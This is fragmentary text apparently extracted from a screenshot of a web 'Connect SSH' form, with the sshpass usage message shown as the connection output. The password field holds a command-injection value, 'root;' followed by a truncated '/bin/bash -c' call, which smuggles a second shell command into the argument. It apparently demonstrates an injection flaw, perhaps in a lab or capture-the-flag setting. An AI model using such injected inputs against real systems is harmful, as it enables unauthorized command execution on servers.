 Connect SSH
Username root
Password root;/bin/bash -c 'bas
127.0.0.1 CONNECT
Connection Output
Usage: sshpass [-f|-d|-p|-e]
[-hV] command parameters -f
filename Take password to use
from file -d number Use number
as file descriptor for getting
password -p password Provide